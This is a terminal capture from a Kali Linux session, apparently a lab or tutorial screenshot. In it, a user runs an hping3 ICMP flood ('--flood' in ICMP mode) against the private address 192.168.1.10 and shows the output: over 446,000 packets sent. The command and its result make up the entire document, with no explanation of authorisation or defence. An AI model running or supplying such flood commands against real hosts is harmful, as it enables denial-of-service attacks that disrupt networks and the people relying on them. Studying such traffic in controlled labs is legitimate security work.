 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -1 --flood 192.168.1.10
HPING 192.168.1.10 (eth0 192.168.1.10): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.10 hping statistic ---
446706 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms